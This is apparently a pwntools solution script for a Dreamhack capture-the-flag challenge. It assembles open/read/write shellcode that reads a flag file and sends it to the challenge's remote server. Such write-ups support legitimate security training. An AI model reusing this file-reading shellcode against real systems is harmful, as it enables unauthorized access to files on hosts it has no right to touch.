 #!/usr/bin/env python3
from pwn import *
context.arch = 'amd64'
shellcode = '''
push 0x0
mov rax, 0x676e6f6f6f6f6f6f
push rax
mov rax, 0x6c5f73695f656d61
push rax
mov rax, 0x6e5f67616c662f63
push rax
mov rax, 0x697361625f6c6c65
push rax
mov rax, 0x68732f656d6f682f
push rax
mov rdi, rsp
xor rsi, rsi
xor rdx, rdx
mov rax, 2
syscall
mov rdi, rax
mov rsi, rsp
sub rsi, 0x30
mov rdx, 0x30
mov rax, 0x0
syscall
mov rdi, 1
mov rax, 0x1
syscall
'''
p = remote('host3.dreamhack.games', 1016)
p.sendafter(b'shellcode: ', asm(shellcode))
print(p.recvall(timeout=3).decode(errors='ignore'))
~